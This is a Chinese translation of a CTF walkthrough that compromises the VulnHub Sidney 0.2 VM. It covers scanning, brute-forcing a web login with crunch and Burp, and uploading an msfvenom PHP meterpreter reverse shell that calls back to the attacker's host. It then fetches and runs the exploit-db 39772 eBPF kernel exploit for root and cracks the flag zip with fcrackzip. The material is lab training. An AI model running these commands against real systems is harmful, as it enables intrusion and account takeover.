今天,我们将完成一个噩梦般的 CTF系列的 root2boot 挑战!?这次的挑战我们将在 Sidney: 0.2 系统上完成!我们可以从这里下载到该系统:https://www.vulnhub.com/entry/sidney-02,149/?。记住获取 root 权限并不是结束,我们的最终目的是夺取 flag !下面我们开始挑战!



首先让我们来获取目标的 IP:

netdiscover



我们的目标 IP 为:192.168.0.104 ,现在让我们对它进行一个简单的扫描:

nmap -A -p- 192.168.0.104



从以上扫描结果我们可以看到,其开放了 80 端口,这说明我们可以在浏览器上打开它,我们来尝试下:

通过目标 IP 在浏览器打开,我们没有获取到什么有价值的信息。因此我们使用 curl 命令来让它显示更详细的信息:



curl -v http://192.168.0.104/

通过以上信息,我们可以发现 src 里的一个文件名 commorode64,我们同样在浏览器尝试打开它:



192.168.0.104/commorode64

很幸运,我们找到了其他的页面。



现在让我们来右键查看它的源代码:

从源代码中我们可以知道 用户名为?robhubbard ,并且得到了密码的一些特征规则:

1.密码为小写的。

2.密码有3个字母和四个数字。

3.与 c=64 的声音芯片相关。

接着,我们通过已获取到的信息再来继续探索,看能否获取到更多有价值的信息:



nikto -h http://192.168.0.104/commodore64/



通过探索,我们发现了一个 index.php 的文件,我们继续尝试在浏览器中打开它。我们可以看到有一个登录界面,要求我们输入用户密码,我们当前只获取了用户名,因此接下来我们就是要找到密码:

通过之前获取的密码特征信息,其中第三条与?c=64 sound chip 有关,那么让我们来用维基百科来搜索下。



从密码的特征看说有三个字母,那么我们结合结果,我们猜测密码前三个字母为?MOS 。现在,我们要做的就是得到后四位为数字的密码。为了后续的破解方便,我们使用 crunch 生成具有特定信息的密码字典:

crunch 7 7 -t mos%%%% -o /root/Desktop/pass.txt



下面,我们使用 burp suite?来对登录界面进行爆破:

从以上结果我们可以看到密码已经被我们爆破成功:

mos6518



接着我们输入用户名和密码登录:





登录后我们进到如下界面:



现在我们在 KALI 上生成一个 shell :

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.106 lport=4444 -f raw

我们将生成的 php 代码从<?php 到?die() 的代码复制,并粘贴保存为一个后缀为 php的文件。并将该文件上传到我们登录的页面。

上传成功后,我们在 KALI 上打开一个侦听程序:

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.0.106

set lport 4444

exploit

执行成功后,我们会得到一个 shell:

shell

echo “import pty; pty.spawn(‘ /bin/bash’)” > /tmp/asdf.py

python /tmp/asdf.py

python3.5 -c ‘import pty; pty.spawn(‘/bin/bash’)” > /tmp/asdf.py

bin/bash



通过一下命令来查看目标系统的内核版本:

lsb release -a

在获取到内核版本后,我们可以通过? www.exploit-db.com?网站来查找,看是否有该内核版本的 Exploit 。



很幸运!我们找到了该内核的?Exploit ,我们将代码下载到本地。



下载成功后,我们先在目标系统上查找一下有哪些可写入目录:

find / -writable -type d 2>/dev/null

我们选择:

cd /tmp

我们使用 curl 命令,来远程获取??Exploit :



现在,我们来对该 zip 文件进行解压:

unzip 39772.zip

我们进到解压后的目录:

cd 39772

ls 后,我们得到一个 tar 的文件压缩包,我们对其解压:

tar -xvf exploit.tar



进到解压后?doubleput.c:

cd ebpf_mapfd_doubleput_exploit

下面我们在该目录下,执行如下操作:

ls?

./compile.sh



./doubleput?

whoami?

cd /root

ls



现在我们已经成功提权为 root 权限,并获取了 root 家目录的所有操作权限。我们使用命令查看,当前 root 家目录下,有哪些重要信息文件:

ls -lsa

我们看到了一个 gif 的图片文件,我们将其拷贝到 Apache 站点根目录下,将其打开:

cp hint.gif /var/www/html



当我们在浏览器中打开? hint.gif ,我们会看到如下页面:



看来还不是我们想要的结果,我们继续查看其它文件目录,例如?commodore64 :

cd .commodore64

ls -lsa

cd .miami

ls -lsa

cd vice

flag.zip

不要高兴的太早,接下来我们还需要下载该压缩包,并对其的解压密码进行爆破,才能最终打开它!



同样,我们首先将其拷贝到站点目录下:

cp flag.zip /var/www/html/commodore64

![]()

当我们在浏览器打开它时,会弹框提示我们下载?flag.zip 。



接下来我们使用 rockyou.txt 这个字典来进行爆破!

fcrackzip -vuD -p /usr/share/wordlists/rockyou.txt /root/Desktop/flag.zip



在获取密码后,现在我们就可以来解压它了:

unzip flag.zip



这样,我们就成功夺旗了!

本文由 即刻安全 翻译整理,转载请注明来源!

原文地址:http://www.hackingarticles.in/hack-sydney-vm-ctf-challenge/

转载请注明:即刻安全 » CTF夺旗挑战!看老外如何玩转(二)